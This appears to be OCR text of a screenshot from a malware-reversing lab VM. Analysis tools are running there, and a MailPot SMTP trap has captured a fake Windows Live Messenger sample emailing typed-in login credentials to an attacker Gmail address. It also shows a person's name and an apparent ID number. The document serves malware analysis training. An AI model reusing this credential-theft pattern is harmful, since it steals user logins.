 malware_reversing - VMware Workstation 16 Player (Non-commercial use only)
Player
regshot_1....
FakeDNS
Recycle Bin
CaptureBA...
MailPot
Imprec16
LordPE-DLX...
odbg110
Wireshark
ProcessMon...
live-messen...
Mailpot Active: Listening on: 25
ConnectedAt RcptTo Bytes FileName RemoteIP Subject Attachment Stage
12/5/2020 11:3... <mastercleanex... 205 202732732.txt 127.0.0.1 Username: e@... 5-DATA
Log Dir = C:\mailpot\ Listen Port = 25 Server Banner Maillennium ESMTP/MULTIBOX Close
202732732 - Notepad
File Edit Format View Help
Received From: 127.0.0.1
TO:<mastercleanex@gmail.com>
s FROM:<yourpassword@password.com>
---------------------------------------------------------------------------
P DEBUGMODE RAW DATA FOLLOWS
__________________________________________________
EHLO manuel-dec9468c
RSET
MAIL FROM:<yourpassword@password.com>
RCPT TO:<mastercleanex@gmail.com>
DATA
From: yourpassword@password.com
Subject: Username: e@hotmail.com
To: mastercleanex@gmail.com
Date: Sat, 5 Dec 2020 11:33:54 +0100
X-Priority: 3
X-Library: Indy 9.00.10
Password: lolololo
.
Untitled - Notepad
File Edit Format View Help
ALBERT BERNAL
SI2020Q1
48071719V
Windows Live Messenger
File Contacts Actions Tools Help
Windows Live Messenger
E-mail address:
e@hotmail.com
Password:
Status: Online
Remember Me
Remember my Password
Sign me in automatically
Sign In
Forgot your password?
Service Status
Get a new account
Windows Live ID
start
Local Disk (C:)
live-messenger-malware
Fake DNS
Mailpot Active: Listeni...
Windows live messen...
202732732 - Notepad
Untitled - Notepad
11:35 AM